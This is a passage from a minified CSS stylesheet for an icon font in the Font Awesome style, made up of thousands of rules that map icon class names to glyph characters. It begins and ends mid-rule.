ourglass-empty::before{content:""}.fa-mountain::before{content:""}.fa-file-xmark::before{content:""}.fa-file-times::before{content:""}.fa-house-heart::before{content:""}.fa-home-heart::before{content:""}.fa-house-chimney-blank::before{content:""}.fa-meter-bolt::before{content:""}.fa-user-doctor::before{content:""}.fa-user-md::before{content:""}.fa-slash-back::before{content:"\\"}.fa-circle-info::before{content:""}.fa-info-circle::before{content:""}.fa-fishing-rod::before{content:""}.fa-hammer-crash::before{content:""}.fa-cloud-meatball::before{content:""}.fa-camera-polaroid::before{content:""}.fa-camera::before{content:""}.fa-camera-alt::before{content:""}.fa-square-virus::before{content:""}.fa-cart-arrow-up::before{content:""}.fa-meteor::before{content:""}.fa-car-on::before{content:""}.fa-sleigh::before{content:""}.fa-arrow-down-1-9::before{content:""}.fa-sort-numeric-asc::before{content:""}.fa-sort-numeric-down::before{content:""}.fa-square-4::before{content:""}.fa-hand-holding-droplet::before{content:""}.fa-hand-holding-water::before{content:""}.fa-waveform::before{content:""}.fa-water::before{content:""}.fa-star-sharp-half-stroke::before{content:""}.fa-star-sharp-half-alt::before{content:""}.fa-nfc-signal::before{content:""}.fa-plane-prop::before{content:""}.fa-calendar-check::before{content:""}.fa-clock-desk::before{content:""}.fa-calendar-clock::before{content:""}.fa-calendar-time::before{content:""}.fa-braille::before{content:""}.fa-prescription-bottle-medical::before{content:""}.fa-prescription-bottle-alt::before{content:""}.fa-plate-utensils::before{content:""}.fa-family-pants::before{content:""}.fa-hose-reel::before{content:""}.fa-house-window::before{content:""}.fa-landmark::before{content:""}.fa-truck::before{content:""}.fa-crosshairs::before{content:""}.fa-cloud-rainbow::before{content:""}.fa-person-cane::before{content:""}.fa-alien::before{content:""}.fa-tent::before{content:""}.fa-vest-patches::before{content:""}.fa-people-dress-simple::before{content:""}.fa-check-double::before{content:""}.fa-arrow-down-a-z::before{content:""}.fa-sort-alpha-asc::before{content:""}.fa-sort-alpha-down::before{content:""}.fa-bowling-ball-pin::before{content:""}.fa-bell-school-slash::before{content:""}.fa-plus-large::before{content:""}.fa-money-bill-wheat::before{content:""}.fa-camera-viewfinder::before{content:""}.fa-screenshot::before{content:""}.fa-message-music::before{content:""}.fa-comment-alt-music::before{content:""}.fa-car-building::before{content:""}.fa-border-bottom-right::before{content:""}.fa-border-style-alt::before{content:""}.fa-octagon::before{content:""}.fa-comment-arrow-up-right::before{content:""}.fa-octagon-divide::before{content:""}.fa-cookie::before{content:""}.fa-arrow-rotate-left::before{content:""}.fa-arrow-left-rotate::before{content:""}.fa-arrow-rotate-back::before{content:""}.fa-arrow-rotate-backward::before{content:""}.fa-undo::before{content:""}.fa-tv-music::before{content:""}.fa-hard-drive::before{content:""}.fa-hdd::before{content:""}.fa-reel::before{content:""}.fa-face-grin-squint-tears::before{content:""}.fa-grin-squint-tears::before{content:""}.fa-dumbbell::before{content:""}.fa-rectangle-list::before{content:""}.fa-list-alt::before{content:""}.fa-tarp-droplet::before{content:""}.fa-alarm-exclamation::before{content:""}.fa-house-medical-circle-check::before{content:""}.fa-traffic-cone::before{content:""}.fa-grate::before{content:""}.fa-arrow-down-right::before{content:""}.fa-person-skiing-nordic::before{content:""}.fa-skiing-nordic::before{content:""}.fa-calendar-plus::before{content:""}.fa-person-from-portal::before{content:""}.fa-portal-exit::before{content:""}.fa-plane-arrival::before{content:""}.fa-cowbell-circle-plus::before{content:""}.fa-cowbell-more::before{content:""}.fa-circle-left::before{content:""}.fa-arrow-alt-circle-left::before{content:""}.fa-distribute-spacing-vertical::before{content:""}.fa-signal-bars-fair::before{content:""}.fa-signal-alt-2::before{content:""}.fa-sportsball::before{content:""}.fa-train-subway::before{content:""}.fa-subway::before{content:""}.fa-chart-gantt::before{content:""}.fa-face-smile-upside-down::before{content:""}.fa-ball-pile::before{content:""}.fa-badge-dollar::before{content:""}.fa-money-bills-simple::before{content:""}.fa-money-bills-alt::before{content:""}.fa-list-timeline::before{content:""}.fa-indian-rupee-sign::before{content:""}.fa-indian-rupee::before{content:""}.fa-inr::before{content:""}.fa-crop-simple::before{content:""}.fa-crop-alt::before{content:""}.fa-money-bill-1::before{content:""}.fa-money-bill-alt::before{content:""}.fa-left-long::before{content:""}.fa-long-arrow-alt-left::before{content:""}.fa-keyboard-down::before{content:""}.fa-circle-up-right::before{content:""}.fa-cloud-bolt-moon::before{content:""}.fa-thunderstorm-moon::before{content:""}.fa-dna::before{content:""}.fa-virus-slash::before{content:""}.fa-bracket-round-right::before{content:"\)"}.fa-circle-5::before{content:""}.fa-minus::before{content:""}.fa-subtract::before{content:""}.fa-fire-flame::before{content:""}.fa-flame::before{content:""}.fa-right-to-line::before{content:""}.fa-arrow-alt-to-right::before{content:""}.fa-child-rifle::before{content:""}.fa-gif::before{content:""}.fa-chess::before{content:""}.fa-trash-slash::before{content:""}.fa-arrow-left-long::before{content:""}.fa-long-arrow-left::before{content:""}.fa-plug-circle-check::before{content:""}.fa-font-case::before{content:""}.fa-street-view::before{content:""}.fa-arrow-down-left::before{content:""}.fa-franc-sign::before{content:""}.fa-flask-round-poison::before{content:""}.fa-flask-poison::before{content:""}.fa-volume-off::before{content:""}.fa-book-circle-arrow-right::before{content:""}.fa-chart-user::before{content:""}.fa-user-chart::before{content:""}.fa-hands-asl-interpreting::before{content:""}.fa-american-sign-language-interpreting::before{content:""}.fa-asl-interpreting::before{content:""}.fa-hands-american-sign-language-interpreting::before{content:""}.fa-presentation-screen::before{content:""}.fa-presentation::before{content:""}.fa-circle-bolt::before{content:""}.fa-face-smile-halo::before{content:""}.fa-cart-circle-arrow-down::before{content:""}.fa-house-person-return::before{content:""}.fa-house-person-arrive::before{content:""}.fa-house-return::before{content:""}.fa-message-xmark::before{content:""}.fa-comment-alt-times::before{content:""}.fa-message-times::before{content:""}.fa-file-certificate::before{content:""}.fa-file-award::before{content:""}.fa-user-doctor-hair-long::before{content:""}.fa-camera-security::before{content:""}.fa-camera-home::before{content:""}.fa-gear::before{content:""}.fa-cog::before{content:""}.fa-droplet-slash::before{content:""}.fa-tint-slash::before{content:""}.fa-book-heart::before{content:""}.fa-mosque::before{content:""}.fa-duck::before{content:""}.fa-mosquito::before{content:""}.fa-star-of-david::before{content:""}.fa-flag-swallowtail::before{content:""}.fa-flag-alt::before{content:""}.fa-person-military-rifle::before{content:""}.fa-car-garage::before{content:""}.fa-cart-shopping::before{content:""}.fa-shopping-cart::before{content:""}.fa-book-font::before{content:""}.fa-shield-plus::before{content:""}.fa-vials::before{content:""}.fa-eye-dropper-full::before{content:""}.fa-distribute-spacing-horizontal::before{content:""}.fa-tablet-rugged::before{content:""}.fa-temperature-snow::before{content:""}.fa-temperature-frigid::before{content:""}.fa-moped::before{content:""}.fa-face-smile-plus::before{content:""}.fa-smile-plus::before{content:""}.fa-radio-tuner::before{content:""}.fa-radio-alt::before{content:""}.fa-face-swear::before{content:""}.fa-water-arrow-down::before{content:""}.fa-water-lower::before{content:""}.fa-scanner-touchscreen::before{content:""}.fa-circle-7::before{content:""}.fa-plug-circle-plus::before{content:""}.fa-person-ski-jumping::before{content:""}.fa-ski-jump::before{content:""}.fa-place-of-worship::before{content:""}.fa-water-arrow-up::before{content:""}.fa-water-rise::before{content:""}.fa-waveform-lines::before{content:""}.fa-waveform-path::before{content:""}.fa-split::before{content:""}.fa-film-canister::before{content:""}.fa-film-cannister::before{content:""}.fa-folder-xmark::before{content:""}.fa-folder-times::before{content:""}.fa-toilet-paper-blank::before{content:""}.fa-toilet-paper-alt::before{content:""}.fa-tablet-screen::before{content:""}.fa-tablet-android-alt::before{content:""}.fa-hexagon-vertical-nft-slanted::before{content:""}.fa-folder-music::before{content:""}.fa-display-medical::before{content:""}.fa-desktop-medical::before{content:""}.fa-share-all::before{content:""}.fa-peapod::before{content:""}.fa-chess-clock::before{content:""}.fa-axe::before{content:""}.fa-square-d::before{content:""}.fa-grip-vertical::before{content:""}.fa-mobile-signal-out::before{content:""}.fa-arrow-turn-up::before{content:""}.fa-level-up::before{content:""}.fa-u::before{content:"U"}.fa-arrow-up-from-dotted-line::before{content:""}.fa-square-root-variable::before{content:""}.fa-square-root-alt::before{content:""}.fa-light-switch-on::before{content:""}.fa-arrow-down-arrow-up::before{content:""}.fa-sort-alt::before{content:""}.fa-raindrops::before{content:""}.fa-dash::before{content:""}.fa-minus-large::before{content:""}.fa-clock::before{content:""}.fa-clock-four::before{content:""}.fa-input-numeric::before{content:""}.fa-truck-tow::before{content:""}.fa-backward-step::before{content:""}.fa-step-backward::before{content:""}.fa-pallet::before{content:""}.fa-car-bolt::before{content:""}.fa-arrows-maximize::before{content:""}.fa-expand-arrows::before{content:""}.fa-faucet::before{content:""}.fa-cloud-sleet::before{content:""}.fa-lamp-street::before{content:""}.fa-list-radio::before{content:""}.fa-pen-nib-slash::before{content:""}.fa-baseball-bat-ball::before{content:""}.fa-square-up-left::before{content:""}.fa-overline::before{content:""}.fa-s::before{content:"S"}.fa-timeline::before{content:""}.fa-keyboard::before{content:""}.fa-arrows-from-dotted-line::before{content:""}.fa-usb-drive::before{content:""}.fa-ballot::before{content:""}.fa-caret-down::before{content:""}.fa-location-dot-slash::before{content:""}.fa-map-marker-alt-slash::before{content:""}.fa-cards::before{content:""}.fa-house-chimney-medical::before{content:""}.fa-clinic-medical::before{content:""}.fa-boxing-glove::before{content:""}.fa-glove-boxing::before{content:""}.fa-temperature-three-quarters::before{content:""}.fa-temperature-3::before{content:""}.fa-thermometer-3::before{content:""}.fa-thermometer-three-quarters::before{content:""}.fa-bell-school::before{content:""}.fa-mobile-screen::before{content:""}.fa-mobile-android-alt::before{content:""}.fa-plane-up::before{content:""}.fa-folder-heart::before{content:""}.fa-circle-location-arrow::before{content:""}.fa-location-circle::before{content:""}.fa-face-head-bandage::before{content:""}.fa-sushi-roll::before{content:""}.fa-maki-roll::before{content:""}.fa-makizushi::before{content:""}.fa-car-bump::before{content:""}.fa-piggy-bank::before{content:""}.fa-racquet::before{content:""}.fa-car-mirrors::before{content:""}.fa-industry-windows::before{content:""}.fa-industry-alt::before{content:""}.fa-bolt-auto::before{content:""}.fa-battery-half::before{content:""}.fa-battery-3::before{content:""}.fa-flux-capacitor::before{content:""}.fa-mountain-city::before{content:""}.fa-coins::before{content:""}.fa-honey-pot::before{content:""}.fa-olive::before{content:""}.fa-khanda::before{content:""}.fa-filter-list::before{content:""}.fa-outlet::before{content:""}.fa-sliders::before{content:""}.fa-sliders-h::before{content:""}.fa-cauldron::before{content:""}.fa-people::before{content:""}.fa-folder-tree::before{content:""}.fa-network-wired::before{content:""}.fa-croissant::before{content:""}.fa-map-pin::before{content:""}.fa-hamsa::before{content:""}.fa-cent-sign::before{content:""}.fa-swords-laser::before{content:""}.fa-flask::before{content:""}.fa-person-pregnant::before{content:""}.fa-square-u::before{content:""}.fa-wand-sparkles::before{content:""}.fa-router::before{content:""}.fa-ellipsis-vertical::before{content:""}.fa-ellipsis-v::before{content:""}.fa-sword-laser-alt::before{content:""}.fa-ticket::before{content:""}.fa-power-off::before{content:""}.fa-coin::before{content:""}.fa-laptop-slash::before{content:""}.fa-right-long::before{content:""}.fa-long-arrow-alt-right::before{content:""}.fa-circle-b::before{content:""}.fa-person-dress-simple::before{content:""}.fa-pipe-collar::before{content:""}.fa-lights-holiday::before{content:""}.fa-citrus::before{content:""}.fa-flag-usa::before{content:""}.fa-laptop-file::before{content:""}.fa-tty::before{content:""}.fa-teletype::before{content:""}.fa-chart-tree-map::before{content:""}.fa-diagram-next::before{content:""}.fa-person-rifle::before{content:""}.fa-clock-five-thirty::before{content:""}.fa-pipe-valve::before{content:""}.fa-arrow-up-from-arc::before{content:""}.fa-face-spiral-eyes::before{content:""}.fa-compress-wide::before{content:""}.fa-circle-phone-hangup::before{content:""}.fa-phone-circle-down::before{content:""}.fa-house-medical-circle-exclamation::before{content:""}.fa-badminton::before{content:""}.fa-closed-captioning::before{content:""}.fa-person-hiking::before{content:""}.fa-hiking::before{content:""}.fa-right-from-line::before{content:""}.fa-arrow-alt-from-left::before{content:""}.fa-venus-double::before{content:""}.fa-images::before{content:""}.fa-calculator::before{content:""}.fa-shuttlecock::before{content:""}.fa-user-hair::before{content:""}.fa-eye-evil::before{content:""}.fa-people-pulling::before{content:""}.fa-n::before{content:"N"}.fa-garage::before{content:""}.fa-cable-car::before{content:""}.fa-tram::before{content:""}.fa-shovel-snow::before{content:""}.fa-cloud-rain::before{content:""}.fa-face-lying::before{content:""}.fa-sprinkler::before{content:""}.fa-building-circle-xmark::before{content:""}.fa-person-sledding::before{content:""}.fa-sledding::before{content:""}.fa-game-console-handheld::before{content:""}.fa-ship::before{content:""}.fa-clock-six-thirty::before{content:""}.fa-battery-slash::before{content:""}.fa-tugrik-sign::before{content:""}.fa-arrows-down-to-line::before{content:""}.fa-download::before{content:""}.fa-shelves::before{content:""}.fa-inventory::before{content:""}.fa-cloud-snow::before{content:""}.fa-face-grin::before{content:""}.fa-grin::before{content:""}.fa-delete-left::before{content:""}.fa-backspace::before{content:""}.fa-oven::before{content:""}.fa-eye-dropper::before{content:""}.fa-eye-dropper-empty::before{content:""}.fa-eyedropper::before{content:""}.fa-comment-captions::before{content:""}.fa-comments-question::before{content:""}.fa-scribble::before{content:""}.fa-rotate-exclamation::before{content:""}.fa-file-circle-check::before{content:""}.fa-glass::before{content:""}.fa-loader::before{content:""}.fa-forward::before{content:""}.fa-user-pilot::before{content:""}.fa-mobile::before{content:""}.fa-mobile-android::before{content:""}.fa-mobile-phone::before{content:""}.fa-code-pull-request-closed::before{content:""}.fa-face-meh::before{content:""}.fa-meh::before{content:""}.fa-align-center::before{content:""}.fa-book-skull::before{content:""}.fa-book-dead::before{content:""}.fa-id-card::before{content:""}.fa-drivers-license::before{content:""}.fa-face-dotted::before{content:""}.fa-face-worried::before{content:""}.fa-outdent::before{content:""}.fa-dedent::before{content:""}.fa-heart-circle-exclamation::before{content:""}.fa-house::before{content:""}.fa-home::before{content:""}.fa-home-alt::before{content:""}.fa-home-lg-alt::before{content:""}.fa-vector-circle::before{content:""}.fa-car-circle-bolt::before{content:""}.fa-calendar-week::before{content:""}.fa-flying-disc::before{content:""}.fa-laptop-medical::before{content:""}.fa-square-down-right::before{content:""}.fa-b::before{content:"B"}.fa-seat-airline::before{content:""}.fa-moon-over-sun::before{content:""}.fa-eclipse-alt::before{content:""}.fa-pipe::before{content:"\|"}.fa-file-medical::before{content:""}.fa-potato::before{content:""}.fa-dice-one::before{content:""}.fa-circle-a::before{content:""}.fa-helmet-battle::before{content:""}.fa-butter::before{content:""}.fa-blanket-fire::before{content:""}.fa-kiwi-bird::before{content:""}.fa-castle::before{content:""}.fa-golf-club::before{content:""}.fa-arrow-right-arrow-left::before{content:""}.fa-exchange::before{content:""}.fa-rotate-right::before{content:""}.fa-redo-alt::before{content:""}.fa-rotate-forward::before{content:""}.fa-utensils::before{content:""}.fa-cutlery::before{content:""}.fa-arrow-up-wide-short::before{content:""}.fa-sort-amount-up::before{content:""}.fa-balloons::before{content:""}.fa-mill-sign::before{content:""}.fa-bowl-rice::before{content:""}.fa-timeline-arrow::before{content:""}.fa-skull::before{content:""}.fa-game-board-simple::before{content:""}.fa-game-board-alt::before{content:""}.fa-circle-video::before{content:""}.fa-video-circle::before{content:""}.fa-chart-scatter-bubble::before{content:""}.fa-house-turret::before{content:""}.fa-banana::before{content:""}.fa-hand-holding-skull::before{content:""}.fa-people-dress::before{content:""}.fa-loveseat::before{content:""}.fa-couch-small::before{content:""}.fa-tower-broadcast::before{content:""}.fa-broadcast-tower::before{content:""}.fa-truck-pickup::before{content:""}.fa-block-quote::before{content:""}.fa-up-long::before{content:""}.fa-long-arrow-alt-up::before{content:""}.fa-stop::before{content:""}.fa-code-merge::before{content:""}.fa-money-check-dollar-pen::before{content:""}.fa-money-check-edit-alt::before{content:""}.fa-up-from-line::before{content:""}.fa-arrow-alt-from-bottom::before{content:""}.fa-upload::before{content:""}.fa-hurricane::before{content:""}.fa-people-pants::before{content:""}.fa-mound::before{content:""}.fa-windsock::before{content:""}.fa-circle-half::before{content:""}.fa-brake-warning::before{content:""}.fa-toilet-portable::before{content:""}.fa-compact-disc::before{content:""}.fa-file-arrow-down::before{content:""}.fa-file-download::before{content:""}.fa-saxophone-fire::before{content:""}.fa-sax-hot::before{content:""}.fa-camera-web-slash::before{content:""}.fa-webcam-slash::before{content:""}.fa-folder-medical::before{content:""}.fa-folder-gear::before{content:""}.fa-folder-cog::before{content:""}.fa-hand-wave::before{content:""}.fa-arrow-up-arrow-down::before{content:""}.fa-sort-up-down::before{content:""}.fa-caravan::before{content:""}.fa-shield-cat::before{content:""}.fa-message-slash::before{content:""}.fa-comment-alt-slash::before{content:""}.fa-bolt::before{content:""}.fa-zap::before{content:""}.fa-trash-can-check::before{content:""}.fa-glass-water::before{content:""}.fa-oil-well::before{content:""}.fa-person-simple::before{content:""}.fa-vault::before{content:""}.fa-mars::before{content:""}.fa-toilet::before{content:""}.fa-plane-circle-xmark::before{content:""}.fa-yen-sign::before{content:""}.fa-cny::before{content:""}.fa-jpy::before{content:""}.fa-rmb::before{content:""}.fa-yen::before{content:""}.fa-notes::before{content:""}.fa-ruble-sign::before{content:""}.fa-rouble::before{content:""}.fa-rub::before{content:""}.fa-ruble::before{content:""}.fa-trash-undo::before{content:""}.fa-trash-arrow-turn-left::before{content:""}.fa-champagne-glass::before{content:""}.fa-glass-champagne::before{content:""}.fa-objects-align-center-horizontal::before{content:""}.fa-sun::before{content:""}.fa-trash-can-slash::before{content:""}.fa-trash-alt-slash::before{content:""}.fa-screen-users::before{content:""}.fa-users-class::before{content:""}.fa-guitar::before{content:""}.fa-square-arrow-left::before{content:""}.fa-arrow-square-left::before{content:""}.fa-square-8::before{content:""}.fa-face-smile-hearts::before{content:""}.fa-brackets-square::before{content:""}.fa-brackets::before{content:""}.fa-laptop-arrow-down::before{content:""}.fa-hockey-stick-puck::before{content:""}.fa-house-tree::before{content:""}.fa-signal-fair::before{content:""}.fa-signal-2::before{content:""}.fa-face-laugh-wink::before{content:""}.fa-laugh-wink::before{content:""}.fa-circle-dollar::before{content:""}.fa-dollar-circle::before{content:""}.fa-usd-circle::before{content:""}.fa-horse-head::before{content:""}.fa-arrows-repeat::before{content:""}.fa-repeat-alt::before{content:""}.fa-bore-hole::before{content:""}.fa-industry::before{content:""}.fa-image-polaroid::before{content:""}.fa-wave-triangle::before{content:""}.fa-circle-down::before{content:""}.fa-arrow-alt-circle-down::before{content:""}.fa-grill::before{content:""}.fa-arrows-turn-to-dots::before{content:""}.fa-chart-mixed::before{content:""}.fa-analytics::before{content:""}.fa-florin-sign::before{content:""}.fa-arrow-down-short-wide::before{content:""}.fa-sort-amount-desc::before{content:""}.fa-sort-amount-down-alt::before{content:""}.fa-less-than::before{content:"\<"}.fa-display-code::before{content:""}.fa-desktop-code::before{content:""}.fa-face-drooling::before{content:""}.fa-oil-temperature::before{content:""}.fa-oil-temp::before{content:""}.fa-square-question::before{content:""}.fa-question-square::before{content:""}.fa-air-conditioner::before{content:""}.fa-angle-down::before{content:""}.fa-mountains::before{content:""}.fa-omega::before{content:""}.fa-car-tunnel::before{content:""}.fa-person-dolly-empty::before{content:""}.fa-pan-food::before{content:""}.fa-head-side-cough::before{content:""}.fa-grip-lines::before{content:""}.fa-thumbs-down::before{content:""}.fa-user-lock::before{content:""}.fa-arrow-right-long::before{content:""}.fa-long-arrow-right::before{content:""}.fa-tickets-airline::before{content:""}.fa-anchor-circle-xmark::before{content:""}.fa-ellipsis::before{content:""}.fa-ellipsis-h::before{content:""}.fa-nfc-slash::before{content:""}.fa-chess-pawn::before{content:""}.fa-kit-medical::before{content:""}.fa-first-aid::before{content:""}.fa-grid-2-plus::before{content:""}.fa-bells::before{content:""}.fa-person-through-window::before{content:""}.fa-toolbox::before{content:""}.fa-envelope-dot::before{content:""}.fa-envelope-badge::before{content:""}.fa-hands-holding-circle::before{content:""}.fa-bug::before{content:""}.fa-bowl-chopsticks::before{content:""}.fa-credit-card::before{content:""}.fa-credit-card-alt::before{content:""}.fa-circle-s::before{content:""}.fa-box-ballot::before{content:""}.fa-car::before{content:""}.fa-automobile::before{content:""}.fa-hand-holding-hand::before{content:""}.fa-user-tie-hair::before{content:""}.fa-podium-star::before{content:""}.fa-user-hair-mullet::before{content:""}.fa-business-front::before{content:""}.fa-party-back::before{content:""}.fa-trian-balbot::before{content:""}.fa-microphone-stand::before{content:""}.fa-book-open-reader::before{content:""}.fa-book-reader::before{content:""}.fa-family-dress::before{content:""}.fa-circle-x::before{content:""}.fa-cabin::before{content:""}.fa-mountain-sun::before{content:""}.fa-chart-simple-horizontal::before{content:""}.fa-arrows-left-right-to-line::before{content:""}.fa-hand-back-point-left::before{content:""}.fa-message-dots::before{content:""}.fa-comment-alt-dots::before{content:""}.fa-messaging::before{content:""}.fa-file-heart::before{content:""}.fa-beer-mug::before{content:""}.fa-beer-foam::before{content:""}.fa-dice-d20::before{content:""}.fa-drone::before{content:""}.fa-truck-droplet::before{content:""}.fa-file-circle-xmark::before{content:""}.fa-temperature-arrow-up::before{content:""}.fa-temperature-up::before{content:""}.fa-medal::before{content:""}.fa-bed::before{content:""}.fa-book-copy::before{content:""}.fa-square-h::before{content:""}.fa-h-square::before{content:""}.fa-square-c::before{content:""}.fa-clock-two::before{content:""}.fa-square-ellipsis-vertical::before{content:""}.fa-podcast::before{content:""}.fa-bee::before{content:""}.fa-temperature-full::before{content:""}.fa-temperature-4::before{content:""}.fa-thermometer-4::before{content:""}.fa-thermometer-full::before{content:""}.fa-bell::before{content:""}.fa-candy-bar::before{content:""}.fa-chocolate-bar::before{content:""}.fa-xmark-large::before{content:""}.fa-pinata::before{content:""}.fa-arrows-from-line::before{content:""}.fa-superscript::before{content:""}.fa-bowl-spoon::before{content:""}.fa-hexagon-check::before{content:""}.fa-plug-circle-xmark::before{content:""}.fa-star-of-life::before{content:""}.fa-phone-slash::before{content:""}.fa-traffic-light-stop::before{content:""}.fa-paint-roller::before{content:""}.fa-accent-grave::before{content:"\`"}.fa-handshake-angle::before{content:""}.fa-hands-helping::before{content:""}.fa-circle-0::before{content:""}.fa-dial-med-low::before{content:""}.fa-location-dot::before{content:""}.fa-map-marker-alt::before{content:""}.fa-crab::before{content:""}.fa-box-open-full::before{content:""}.fa-box-full::before{content:""}.fa-file::before{content:""}.fa-greater-than::before{content:"\>"}.fa-quotes::before{content:""}.fa-pretzel::before{content:""}.fa-person-swimming::before{content:""}.fa-swimmer::before{content:""}.fa-arrow-down::before{content:""}.fa-user-robot-xmarks::before{content:""}.fa-message-quote::before{content:""}.fa-comment-alt-quote::before{content:""}.fa-candy-corn::before{content:""}.fa-folder-magnifying-glass::before{content:""}.fa-folder-search::before{content:""}.fa-notebook::before{content:""}.fa-droplet::before{content:""}.fa-tint::before{content:""}.fa-bullseye-pointer::before{content:""}.fa-eraser::before{content:""}.fa-hexagon-image::before{content:""}.fa-earth-americas::before{content:""}.fa-earth::before{content:""}.fa-earth-america::before{content:""}.fa-globe-americas::before{content:""}.fa-crate-apple::before{content:""}.fa-apple-crate::before{content:""}.fa-person-burst::before{content:""}.fa-game-board::before{content:""}.fa-hat-chef::before{content:""}.fa-hand-back-point-right::before{content:""}.fa-dove::before{content:""}.fa-battery-empty::before{content:""}.fa-battery-0::before{content:""}.fa-grid-4::before{content:""}.fa-socks::before{content:""}.fa-face-sunglasses::before{content:""}.fa-inbox::before{content:""}.fa-square-0::before{content:""}.fa-section::before{content:""}.fa-square-this-way-up::before{content:""}.fa-box-up::before{content:""}.fa-gauge-high::before{content:""}.fa-tachometer-alt::before{content:""}.fa-tachometer-alt-fast::before{content:""}.fa-square-ampersand::before{content:""}.fa-envelope-open-text::before{content:""}.fa-lamp-desk::before{content:""}.fa-hospital::before{content:""}.fa-hospital-alt::before{content:""}.fa-hospital-wide::before{content:""}.fa-poll-people::before{content:""}.fa-whiskey-glass-ice::before{content:""}.fa-glass-whiskey-rocks::before{content:""}.fa-wine-bottle::before{content:""}.fa-chess-rook::before{content:""}.fa-user-bounty-hunter::before{content:""}.fa-bars-staggered::before{content:""}.fa-reorder::before{content:""}.fa-stream::before{content:""}.fa-diagram-sankey::before{content:""}.fa-cloud-hail-mixed::before{content:""}.fa-circle-up-left::before{content:""}.fa-dharmachakra::before{content:""}.fa-objects-align-left::before{content:""}.fa-oil-can-drip::before{content:""}.fa-face-smiling-hands::before{content:""}.fa-broccoli::before{content:""}.fa-route-interstate::before{content:""}.fa-ear-muffs::before{content:""}.fa-hotdog::before{content:""}.fa-transporter-empty::before{content:""}.fa-person-walking-with-cane::before{content:""}.fa-blind::before{content:""}.fa-angle-90::before{content:""}.fa-rectangle-terminal::before{content:""}.fa-kite::before{content:""}.fa-drum::before{content:""}.fa-scrubber::before{content:""}.fa-ice-cream::before{content:""}.fa-heart-circle-bolt::before{content:""}.fa-fish-bones::before{content:""}.fa-deer-rudolph::before{content:""}.fa-fax::before{content:""}.fa-paragraph::before{content:""}.fa-head-side-heart::before{content:""}.fa-square-e::before{content:""}.fa-meter-fire::before{content:""}.fa-cloud-hail::before{content:""}.fa-check-to-slot::before{content:""}.fa-vote-yea::before{content:""}.fa-money-from-bracket::before{content:""}.fa-star-half::before{content:""}.fa-car-bus::before{content:""}.fa-speaker::before{content:""}.fa-timer::before{content:""}.fa-boxes-stacked::before{content:""}.fa-boxes::before{content:""}.fa-boxes-alt::before{content:""}.fa-grill-hot::before{content:""}.fa-ballot-check::before{content:""}.fa-link::before{content:""}.fa-chain::before{content:""}.fa-ear-listen::before{content:""}.fa-assistive-listening-systems::before{content:""}.fa-file-minus::before{content:""}.fa-tree-city::before{content:""}.fa-play::before{content:""}.fa-font::before{content:""}.fa-cup-togo::before{content:""}.fa-coffee-togo::before{content:""}.fa-square-down-left::before{content:""}.fa-burger-lettuce::before{content:""}.fa-rupiah-sign::before{content:""}.fa-magnifying-glass::before{content:""}.fa-search::before{content:""}.fa-table-tennis-paddle-ball::before{content:""}.fa-ping-pong-paddle-ball::before{content:""}.fa-table-tennis::before{content:""}.fa-person-dots-from-line::before{content:""}.fa-diagnoses::before{content:""}.fa-chevrons-down::before{content:""}.fa-chevron-double-down::before{content:""}.fa-trash-can-arrow-up::before{content:""}.fa-trash-restore-alt::before{content:""}.fa-signal-good::before{content:""}.fa-signal-3::before{content:""}.fa-location-question::before{content:""}.fa-map-marker-question::before{content:""}.fa-floppy-disk-circle-xmark::before{content:""}.fa-floppy-disk-times::before{content:""}.fa-save-circle-xmark::before{content:""}.fa-save-times::before{content:""}.fa-naira-sign::before{content:""}.fa-peach::before{content:""}.fa-taxi-bus::before{content:""}.fa-bracket-curly::before{content:"\{"}.fa-bracket-curly-left::before{content:"\{"}.fa-lobster::before{content:""}.fa-cart-flatbed-empty::before{content:""}.fa-dolly-flatbed-empty::before{content:""}.fa-colon::before{content:"\:"}.fa-cart-arrow-down::before{content:""}.fa-wand::before{content:""}.fa-walkie-talkie::before{content:""}.fa-file-pen::before{content:""}.fa-file-edit::before{content:""}.fa-receipt::before{content:""}.fa-table-picnic::before{content:""}.fa-square-pen::before{content:""}.fa-pen-square::before{content:""}.fa-pencil-square::before{content:""}.fa-circle-microphone-lines::before{content:""}.fa-microphone-circle-alt::before{content:""}.fa-display-slash::before{content:""}.fa-desktop-slash::before{content:""}.fa-suitcase-rolling::before{content:""}.fa-person-circle-exclamation::before{content:""}.fa-transporter-2::before{content:""}.fa-hands-holding-diamond::before{content:""}.fa-hand-receiving::before{content:""}.fa-money-bill-simple-wave::before{content:""}.fa-chevron-down::before{content:""}.fa-battery-full::before{content:""}.fa-battery::before{content:""}.fa-battery-5::before{content:""}.fa-bell-plus::before{content:""}.fa-book-arrow-right::before{content:""}.fa-hospitals::before{content:""}.fa-club::before{content:""}.fa-skull-crossbones::before{content:""}.fa-droplet-degree::before{content:""}.fa-dewpoint::before{content:""}.fa-code-compare::before{content:""}.fa-list-ul::before{content:""}.fa-list-dots::before{content:""}.fa-hand-holding-magic::before{content:""}.fa-watermelon-slice::before{content:""}.fa-circle-ellipsis::before{content:""}.fa-school-lock::before{content:""}.fa-tower-cell::before{content:""}.fa-sd-cards::before{content:""}.fa-down-long::before{content:""}.fa-long-arrow-alt-down::before{content:""}.fa-envelopes::before{content:""}.fa-phone-office::before{content:""}.fa-ranking-star::before{content:""}.fa-chess-king::before{content:""}.fa-nfc-pen::before{content:""}.fa-person-harassing::before{content:""}.fa-hat-winter::before{content:""}.fa-brazilian-real-sign::before{content:""}.fa-landmark-dome::before{content:""}.fa-landmark-alt::before{content:""}.fa-bone-break::before{content:""}.fa-arrow-up::before{content:""}.fa-down-from-dotted-line::before{content:""}.fa-tv::before{content:""}.fa-television::before{content:""}.fa-tv-alt::before{content:""}.fa-border-left::before{content:""}.fa-circle-divide::before{content:""}.fa-shrimp::before{content:""}.fa-list-check::before{content:""}.fa-tasks::before{content:""}.fa-diagram-subtask::before{content:""}.fa-jug-detergent::before{content:""}.fa-circle-user::before{content:""}.fa-user-circle::before{content:""}.fa-square-y::before{content:""}.fa-user-doctor-hair::before{content:""}.fa-planet-ringed::before{content:""}.fa-mushroom::before{content:""}.fa-user-shield::before{content:""}.fa-megaphone::before{content:""}.fa-circle-exclamation-check::before{content:""}.fa-wind::before{content:""}.fa-box-dollar::before{content:""}.fa-box-usd::before{content:""}.fa-car-burst::before{content:""}.fa-car-crash::before{content:""}.fa-y::before{content:"Y"}.fa-user-headset::before{content:""}.fa-arrows-retweet::before{content:""}.fa-retweet-alt::before{content:""}.fa-person-snowboarding::before{content:""}.fa-snowboarding::before{content:""}.fa-square-chevron-right::before{content:""}.fa-chevron-square-right::before{content:""}.fa-lacrosse-stick-ball::before{content:""}.fa-truck-fas